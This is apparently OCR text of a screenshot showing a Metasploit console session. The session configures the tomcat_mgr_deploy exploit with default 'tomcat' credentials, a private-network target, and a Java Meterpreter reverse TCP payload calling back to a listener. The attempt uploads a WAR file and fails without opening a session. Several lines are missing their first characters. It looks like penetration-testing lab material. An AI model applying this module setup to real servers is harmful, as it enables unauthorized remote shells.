 Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /und
eploy will be used)
File System
Proxies no A proxy chain of format type:host:port[,type:host
:port][...]
RHOSTS 192.168.1.190 yes The target host(s), see https://docs.metasploit.c
om/docs/using-metasploit/basics/using-metasploit.
html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
ayload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.189 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
xploit target:
Id Name
-- ----
0 Automatic
iew the full module info with the info, or info -d command.
sf6 exploit(multi/http/tomcat_mgr_deploy) > exploit
*] Started reverse TCP handler on 192.168.1.189:4444
*] Attempting to automatically select a target...
*] Automatically selected target "Linux x86"
*] Uploading 6127 bytes as IDPZbx1vc6rD2eGuT9W.war ...
*] Executing /IDPZbx1vc6rD2eGuT9W/z6Mo3hjeAps5epOF70hcRaLUbgy9.jsp...
-] Execution failed on IDPZbx1vc6rD2eGuT9W [500 Internal Server Error]
*] Undeploying IDPZbx1vc6rD2eGuT9W ...
*] Exploit completed, but no session was created.
sf6 exploit(multi/http/tomcat_mgr_deploy) >